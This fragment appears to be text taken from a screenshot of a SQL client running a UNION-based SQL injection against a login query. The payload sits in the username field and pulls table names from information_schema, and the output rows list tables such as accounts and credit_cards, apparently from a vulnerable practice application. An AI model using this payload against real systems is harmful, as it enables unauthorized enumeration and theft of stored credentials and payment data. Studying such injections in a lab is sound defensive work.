 <localhost> Script
SELECT * FROM accounts
WHERE username='' union select 1,table_name,3,4,5,6,7 FROM information_schema.TABLES -- ' AND password='anything'
Result
SELECT * FROM accounts WHERE use Enter a SQL expression to filter results (use Ctrl+Space)
123 cid ABC username ABC password ABC mysignature ABC is_admin ABC firstname ABC l
67 1 TABLES 3 4 5 6 7
68 1 TABLESPACES 3 4 5 6 7
69 1 TABLE_CONSTRAINTS 3 4 5 6 7
70 1 TABLE_PRIVILEGES 3 4 5 6 7
71 1 TABLE_STATISTICS 3 4 5 6 7
72 1 TRIGGERS 3 4 5 6 7
73 1 USER_PRIVILEGES 3 4 5 6 7
74 1 USER_STATISTICS 3 4 5 6 7
75 1 VIEWS 3 4 5 6 7
76 1 accounts 3 4 5 6 7
77 1 balloon_tips 3 4 5 6 7
78 1 blogs_table 3 4 5 6 7
79 1 captured_data 3 4 5 6 7
80 1 column_stats 3 4 5 6 7
81 1 columns_priv 3 4 5 6 7
82 1 cond_instances 3 4 5 6 7
83 1 credit_cards 3 4 5 6 7
84 1 db 3 4 5 6 7